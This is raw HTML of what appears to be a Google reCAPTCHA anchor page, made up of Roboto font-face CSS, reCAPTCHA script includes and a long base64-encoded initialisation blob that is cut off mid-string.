  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="e3dabsPE1aXBd8sAUE9qaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="e3dabsPE1aXBd8sAUE9qaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e3dabsPE1aXBd8sAUE9qaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVEFjDCv8Kow55WecKvwplfwonDjyzDghotw64Fw7URwr7DvCZPw7gQO8KobR9KWB/DhMOrVRPCusOxwoJtwpV9w77Cq8Ogw7YPc8OLw68JQynDkcKKw6gtwo0cYcOQwp99F8K/[base64]/DqR/Cqycxw7gjK1LDlMK/w67DscOAVlXDjhLDqMK2w6jDsFt3VcK4wrlJw5DDozLDtsKFwp4uwq8/[base64]/DiT7CsE7Cm8KXPsOCb2EjDXZ2KMOUw7B7w5JqbsKnwrPDuFwzGTUww4fCixMDQC/CsxQBwrfCjRQUE8K2TMKjwoHDinBbwps8w7zCnMK0wozChzkJwo9sw4V/wpbDtTBCw5olFz4YwpIyDMOHw4bDu0Mdw5w8OMOTwoTChsOzwoPCi1xiQHMzCAnCpcKXYzfDjzV6ccOzH8OawoUJw7TDisO5DFV8ScK6bcOUS8Okw6MIwr/DsMOmIMK5J8OEw4liUxB0w5UuwoN0dR4bAF/ClsKKd0DDtMKSwo3CvSvDuMK7woXDuC0JWzsTw5XDvcOkA3kWw4xFLCwEPAbDni4iwpPCosOFNFw3f20Rw67CqCTCmBLChcKkw43DsAhKw4Vgw6EhMcOjw4XDnGNpwoISGGlew7c2IcOWHg/[base64]/DrsO4w45swpVuPsOiYcKaKxXCn8KawohUd8Khw5BIwrfCrA3Ct8OXDxjCk2R2XTbCi8OMWcKfw7s8w6PDicOzw6HCusKABcKWwphIw5HCkg/[base64]/DjS4Pw5cTX8OLw6MvwrcTBlTCusK3w5sSwr7DnAnCok0rBEbDssOJATwAwr9/wpd6ZxDDkRDDqcOMw5N8w7fDt3QLw50ewrQSE1HCucKowqZXwq8mwoJLw7ljw5J8wo07ZxgdwqvCoBvDq8KtwqHDvw0CI8K0w7LDr8OwN0g0NjDCrsK/fCjDmcObY8OrworCiT52CcKZwqc6JsOIwoFDC8KvMMKYUDZ9w7bDicOawrLDlg4zw6AGwrTDlzDCr8KzaUMyw61/w64SImvDu8OyREnCijYRwqhcw69EEcOKSAk9w6/[base64]/DumQDc8O6w4o7IsOvfMORw60aw7TDs1XDvAgZw4HCpcOiw6cidMKUFRYwK8OoGHTCgxDDq8O0UwwsVMKoQBQgwq1hc0fDoX0oKUjCh8OEwoQUa0nCh2zCq2fDiA4Jw4V7w5fDvsKCwq/[base64]/dg8rw4c7XcKgwp/CgcOdwqt7ccO6Pyo0wr/CgAN7dMKpworCrgk6HzBJwqjDnsOeM8K2w7zDvTEmAsKyXg/DnlLCtWg8w4USEMOOZMO+w4TChBnDgwofTcOGw7N+RMOkwrvDscK8w7o6LTwiw5bDs8KSYQkoRz7CixwwbcOFaMKNJkdxw5nDvQHDocO8c8OpB8KUO8OUTMK6AsOBwoZ9wrVOCxjDoSUXD2bDkBvDmCQnwrQaKQNGXTokND/CisKMZsO/WsKDwo3DrwbDuC7CtsOgw5rCmnJLwpPCssK6w5VdPMKiNcK8woXCgBbDsyzChTNVb8K7YwjDrxR8McKKw5skw7FwacK8TBgew7LDhAtVeF8Ew5HDlcOEPR/DjMKMwo7CkcO5w5w/IXNLwqnCiMKAw7J1J8ORw4DDqsKVKsKlw5fChsK4wqvDrno+K8Ohwr1ew6cNO8KlwoPCucKTCzbChcOrDS3CjMKHUj7DgcKQw6/[base64]/[base64]/DrMKhw4TCjnVhe8KZOcKNIBXDmsOUCnvCj8OVYTfCrcOMFjrDg8K8KF3CnwrDmQLChyTDkmvDjxsEwpLCicOLS8KUw5E7wodDwpnCvcKOEVt2Ly18wo7DicKBw54RwovCuFLDgBwoMVfChcKCRT/DuMKUHnTDtMKYWGjDnzfDrMOsIAvCrC3DqMKWwqx2c8O2B2dnw7xLw4/CgsKpw6xeBBlpw4bDo8KAO8O2wpXDlMOVwr94wrE1OCNdBC/[base64]/Dm8O8w6dfwoTDosKzw6kZeMKfwoLDtBFFZcKaEMK1Bx8/wqFGSRXChcKjRMK/[base64]/CrMO2TW7Dki/DqQ3DnyHCoMKNwpozacO5woHClhLCt8OhTyzDnw0UWB5wFcO5TMKZBzzDg20Fw5dZEgLDncKdw6/CqsOzJwskw5jDqkxIbgzCp8KjwpDCmMOEw4LCmMKUw7HDgsOgwrpTblzChsKXNnM5CMOjw4Yxw6nDl8Oxw5LDmUjDosKOwpnCkcKkwpksSsKCEXHDvcK1VsKMX8O/[base64]/CjUhjRsKkw6jDq8KaecOEBsOhw7MiU1jCpyXCgSgZe1B3KygqHAMKwrJFw6YHwqDDjsKXMMKawpLDnXZiWVETWcKbXS3DvsOpw4TDpMKgeVHCocOaAn7DgsKqEFTDhmFhwojCly44wrzDtWljfznDm8OiNHUYcTx/wpDCtUplIhcRwrhiHcObwo4rW8Kqwosaw4c1X8OLwq/[base64]/Cn3YycMKQScK2Ni7Co8Kdw4d0QCHDgGYQGsKRw7fDocKIQcOtOsOhK8K/w6vCvUfDjx/DoMO+ZsK5wp9jwo7DnBF9cE7Du0vCvVFXZ0ZjwprCm1vCrMO8DGPCpsK/fMK5ZMK6K0vCtcK9w77DmcK0EnjCqETDsGVPw5/CsMKVw4fCmsK5w7xpQhvCpsK3wrV9BMOhw6/DkFLDncOmwp7Dlm1xVsKJwqo8CcKtwqPCsGJsEVvDpVQcw6jDh8Kxw7QkVHbCtil/w7XCn0wfYmLDmHstb8K0wrghIcOwaTZdw6TCrMKkw5vDqcO7w53Do0vCisOHwozCnxHDocOFw5TCqMKDw4NgTjfDiMKGw5XDm8OnAUxnD1LCjMOhw5ggLMOxd8O/w55zVcKbwoV8wpbCrcOWw5HDocKgw4rCiGHDo37CmgHDj8KlVcK9QsKxb8ONw47CgMOCcWrDtVhpwqV9w48jw5/CtcKiwox/[base64]/[base64]/Cq3xrw6XCgHxVw5VAwrM6w4IndVTDvyLDgkzCn8OWOMOxN8K0wpzCt8KBwrJpwrrDjcKWSsOcw5pAwoRhaS5POx05wp7CiMKNAhvCoMOcVsKsOcKRBGnCosOHwrfDgVUffQ7DpcKSYsOywowHQynDrWViwpHDmWzComPDnsO5T8OAfE/Doj/CtTnCmsOZw5bCg8OiwqzDhX4/wqPDhMK7GsKZw4lPU8OmL8KXwr8OIsKqwql5WcKRw5zCjCsoBBrCpcOOdh1rw4Fvw6zChsK5ZcK3wrtgw63Ci8OHP3kcAsK8BcOiw5jDqV3CosKCw6HCvcOtGsKGwq3DlMK7Nh/CrcK2JcOnwpIkERVaE8ORw4IlBcOgwq7DpAvDlcK7GQLDnFLDscKwNsK8w6TCvsK/w4sCw7sgw60qwoNRwpvDg0xow5rDrMOgQmd7w603wo5Gw4wow4wYWsK/wrjCvD1RGMKTJsO0w47DjcKwOiLCvEzCn8OnRcKYYFXCqcK/wr3DtMOGcGvDu1hIwpYaw6XCo3ZQwr8ZQwnDtcKAAcOUwoHCqyEjwr9/KjvCkA3CjCEEMcOUF0PDlCXDvBHCi8KXcsKnLEXDlMOEJ3kjXMKyWEvCgcKtTsOfTcOuwp1GchrDr8KDH8OEKMOvwrPDh8KLwpjDrkjCpF0EYMO3SEvDg8KJwqokwoDCk8Kewo/[base64]/Cr8KJJFbCtsK0MBkPwrrCh0rCnsO2wr/DjgjDkSodwqMDQcOENAoaw58BYDzCoMO8wrx7w6giISfCs2M7wos2w4XCt2DDvsKVw7BrBybDpDnCocOzLsKaw6F2w6QCY8Otw7jCnQ7DqwXDisOzasOfFGvDmBcbAcOQPCtEw4fCrMO0XTPDs8OUw79BRjDDicKew6HDn8OYw5cPB0rCm1TCjsK3JmJGFcO/QMKxw5bChsOvKA4fw54fwojCucKQfsK8DcO6wrcgVVjDlmoORcO9w6Nsw6/DisOrFsKYwqXDnSJDA2fDjMKew6HCjgDDlcK7R8OgLMKdZRjDssOjwqrCi8OOw5jDjMKnLRDDgQdow5wENMKkfMOKahnCpggCZDogw6/CkG8uUQMlXMKOB8KewoAAwoNKQsKyPi/DvxnDs8KBYXHDhihLMsKpwqHCr1rDlcKiw5RjfTvCqsOPwoTDlnBsw6DCpEbDgsK7w7fCjB3Ch1zDmMOVwox1K8OMD8K8wrphRQzDgUkscsOEwrQswrzDsHrDlh/DkMOfwoTCiUXCp8K6w5vDosKoSHRvC8Kawp7Cj8K7EEDDtXfCuMKOUnTCrMK5bMOPwpHDlVbCjMOaw6/CowxQw54Rw6HDk8O+wrfCoTZMRG/Ci33CusKXecKCHDMeZyAxL8Kpwqdlw6bCgncywpRTwrBhGnJXw4IYBT3ClFzDmz1Tw6pmw7bCrMO8fcOnDBw/woXCssOKFQF0wrsHw7l1ZhjDtsObw5w3RsO3wpjDlhtfKsKZwoTDi0hfwoRMBcKFfH3ClzbCv8OSw4V7w5fCjMKiwqnCncKBdWzDrMK9wq8LEMOvw4nDlVZ3wpMaG0AmwrR0wq/Dh8OTSAInw5V2w7fDk8K/[base64]/CscOab3VpwoQnwo48w5TDsScOwo4gwrTDucOwQMKlwo/[base64]/DgAwnOMOcw5LDkijCqGTCqcK9DkfCu0TCkMONWGjCmVhvQMKWwpHDjQ0AbTXCgcKhw5Y1bHwcwoPDjxnDgE5fBl50w63DuQFsem1SFBnCs0UAw43Do0vClx/DnMK7wqTDn3snw7B4bMOxw63Co8K1wo3DkVYKw7Vuw4LDhcKSPE8FwoTDg8ORwoPCgyfCi8ObJzdxwpB/Cy0qw4XChj8mw6FEw7w0RsO/WQc/wqp6JcOUw7gndsKwwpLDlcOpwo4Iw7jCr8ONAMK8w7zDoMOrYsKWXMKLw7cWwoDCmTxyDHLCpDoPFzDDh8Kdwo7DuMKLwp7CuMOlwr3ConZ4w4/CmMKPw7PDjmJFKcOwJT0iRGbDsirDvRrCt8KZZ8KmR186HcOyw7ZQVcK8PsOrwqszFcK+wrTDkMKNwpUIfHYCXHwrwpTDlCk5HMKHTw7DosOufHzDgQTCocOow6ABw7nDlMOrwrEhbMKgw6QNwpzCgznCo8ObwrZIfMO/[base64]/NkobGsKawrDCgC3CpC4nwpFZw4DDvsOBw5RsSRTCjncjwpEfw6zDsMO9PBw/wq/Dh1Q1GR0sw7fDhcKkT8Osw4rDhcOEw67DtMKFwoY9wp4WIwckTcKvwqnCogM/[base64]/w4/[base64]/DhcKOwoA1JwHDpFHCgVsKEld4w5pgNsOow43Dk8KHwozCgMOuw6bCs8KnG8KJw6gyBsK8Jg0AERrCqcOxw7V/[base64]/Do8ONwpbCgsOyw6vDlcOZw705NX1OTk3CgMKRKWtpwogHw64xwoXClBDCpMOBLX3CqgrDmWLCj3JJYivDmiJRdgk2wrAJw58yRAPDocOKw7bDkMOOMgJ1wopyYMKgw4ctwqkDW8Kkw6jDmTcyw5IQwrbDrCQww5hbwrzDnhbDv0nCq8KXw4TChsKVPcKsw7bCji9/wogWwrtLwqtRX8Onw5JiG25JVDfDn3jDqsOTw5bCikbCn8K0GSvDrcKew5/[base64]/[base64]/DsHwIw5/DqsK7wr5FScOoMkTCg8OpUVLDmQxMwrBywpsvLyHCkFtbw6LCm8Kawq9sw78Ow6HChV5pWsK2wo5/wo5ewrtjKzTDkW7DjAt4wqPCvsKQw6zChm8swoY2BF7Dg0jDrsORUcKvwq3DhCHDoMOIwptxw6Ekwqo1UmPCmnU8MMOGwpsde27DucK+woMmw7I5GcKQdcK5JD9Owq5Gwr1Ow6FVw6hcw5M5wqTDm8KkKMOFUsOwwrdlW8KDWcOhwrRgwoXCoMOew4fDtn/Ds8KjRgsedsKEwpbDmMOGFcKIwp7ClgUywr5Tw49AwobCpnHDrcKMNsOueMKwK8OIKMOFF8O+w4/[base64]/Y8ObScK2w7x2YsKywr4Lw7TCp8KvWMOUwo7DsV1qwrrDljsMw4tXwrXCigoHwpXDssKRw5pdLMKQW8O/XzjCkT4ITUIjR8OsZcKyw549DXfCkQzCv33DmcOPwprDsVkew4LDjSrCmBXCqcOmTMOccsKrwrDDuMO/TMKww6jCu8KNFsK1w7NhwoM3MMK7NcKEWMOww7wPVFjCncO8w7TDq1prB13CgcOXX8ODwptVHMKlw4XCqsKlw4fDqMKAwonCnS7CicKaFcKWD8KrfcOjwoAzScOHwr8qwq1FwqEOCnLDvsKPHsOYIwzCn8KUw5LCtAwRwoAsd2kvwo/DmRbCn8K6w5AQwqd6Ez/Cj8OvbcO8djctfcOww7jCj2/[base64]/EsKkLcKxw6/[base64]/[base64]/MsOnwo/[base64]/DssO1KnnDiVQ2NwTDrMOmwrrCvMOtwp5cXcOrZcKOwrFfAS1tZMOJwph9w5NQEDcDBzQMTcOTw7sjVywkVXDClsOGI8OpworDlWHDo8K/SDHCuBHCiSx8esOyw60jw6vCu8K8wrhHwr10w6INSH4ZE002Hm/CsMKAWMKZexcYDMKnwqVgQsOiwow8acKVIzlJwpdrNsOHwo/[base64]/wrvCpj86GsOBw68RwrbDlxvCv8OFDcKdM8ObB3fDlUfCosOIw5zCrRUIVcKGw57DmMOCPSjDgcOtwrcSwqXChsOJEcOqw4TCvsKqwp3CiMKTw4bDscOrB8ONw5XDoXI/[base64]/[base64]/EcK8VQF/wrjCjcKLw71pwprDu0/Cg8OlwpnCi0jClgnCtmQqw7vCumZ1w4bDsw3DlW45wp/[base64]/Coz/DksKFf8Oawq7Cm13DtQ/DsV7Dui1iKcOBwrjDmXRYwppJw6bDml8FASsHICURwpnDgRPDrcOifh3CkcOBXzdcwr4ewqxywph9wr3Ds3AIw7zDgwTChsObIWPCgHsUwrrCqAojJXTCoDkyTMOpa0TCvFgyw7LDlsKLwpoARX/DjFYrMcO9DsOTwrDDiBHCl27DlcOAeMKLw5LCh8ODw5N9XyPCqcKqSMKRw4ZENsOhw709wpPCq8KqYsOPw74Iw60ebsOYaBPCm8Ocwo51w77Cj8KYw5XDtcOTPQXDhsKJFTPClWPCtkLCmsK4wqg3SsOVfl5tEw94CUcZw43Cnwxbw7XCrzvCtMOPwrs8wonCrlI1Dz/DinkiP0vDjhIlw7QAWirCp8O0w6jChj5+wrdjw67DksOdwovCg2/[base64]/MyY5wpTDvMKywoMswovDvsOJw5BhWUQgw5QywoLCscKFWMOkwoNTacKYw4pKH8OGw6lWHjfCmmPCh3DCnsOWe8OZw6bDnRxZw4wxw7UQwpNkw5FSw5lOwpciwp7CiQDCrhbCmiLCgHocwrtiWMO0wr5MKTVbA3Mgw7dsw7U9w7DDgBdwZMKVL8KHc8KCwr/DuXZ7S8OBwrnChsOhw6jCq8Kewo7DsTtAw4A5FC7Cv8Ktw4B/EcKYWWNHwoIHTcKlwprCpj9Kwq3CjVjDj8O5w7QWFW7Dv8K+wrsYbBzDvMOxLsOaZsOuw5ssw4kzOhLDhsK7FsOvIcOLbGHDsQ49w5nCssO4H2vCg1/Cpjptw7TCnBM/[base64]/CgwMxwqvDqjnCqHzCpMKSMcOPw7heAcKxw4FZW8Otw699XlAOw4hJwo/[base64]/Dqh3Dj8Oow4wBwp1aw5kIw6IjwrlhwqnDrMKgRsKEfcK3UkIPwqTDusKxw4DCusONwo50w6/CncOZdWYYcMK1OcKbAkgfwq/[base64]/XEjDjFPDgsORDsKXwqIQw7PCksOSw4vCosKoKT3DpcKiIU3DhsOsw7TDkMKaT0LCgcK0ScKPwp4BwoDCo8KYYRrCgntUaMK7wpHCpCTCl3ldTVbDscOcWEHChCfDlsO1TnQZKDnDkyTCu8KobC7Dh1/[base64]/DuXXDs0cTw6ROwrjCsh/CqzDCv8OaA8O2w40YCH/CvsONPcKGasKtf8OSVcO0H8Kdw5XCq1hvw4ZSfhYNwqV5wqcxFHElAsKzDcOpw6/Dm8KuJHHCsilBRz/DkibCs1rCvcKPbcK7UQPDsw5Zc8K1wrPDgcKBw5AdeH9twr8ydzrCh0J1wrNXw7J0wpzCnSbDjsOBwqjDhUbDnV5swrPDpcKYUMOvD23Dm8KAw6E1wqzChW0BSMOQRcKywooUw5UowqIRPMK9UQoswo/DosK2w4TClE/[base64]/DhsO1w4/DnVk7w6/Cty/DuBPCgQJew6wjw6nDqcKHwrLDtMKYbcKgw77DhcOewrbDuHpWTgrDscKjUcOSwqdeS357w5EVEW3Cu8O1wqvDqMOoawfCmCjDgDPCk8O6w75bayfDocKWwq9Bw4PCkGV9DcO+w7cQDUfDtyJOwq7CncKfO8KQFsKAw4cdfsOtw7/Dr8Kmw5FmasOPw43DnwhGf8KGwr3CtwrCmsKKdHZPesOGFcK+w49GIcKIwoEPQHkyw64qwoY8w6LChDzDqMKFGFQgwoc/w54Aw4Ixw4lDNMKAVsK4R8O9wqM/w4gTwqzDp0dWwrZow5HClAHCmXwvUxAkw6t7K8OPwpzCtMOlwpzDhsKdw7Yfwqh0w4Jsw6Vhw5HDinjCj8KTbMKad3drT8O/[base64]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[base64]/cmJnwrcMwrlRwqfDmGDDjQjDhH3DpWoceCVyM8KUXB7ChsO+wrd8MsKLP8ONw5/CijrCmMObcsKrw5wSwqtiExQgw5xLwq5sYcO2e8K1a0pjwpnDp8OYwpTCn8OwD8O4wqXCjsOkWcKsM0zDuTDCphfCoTfDncOjwrrDu8Oow4nCnSp5PDE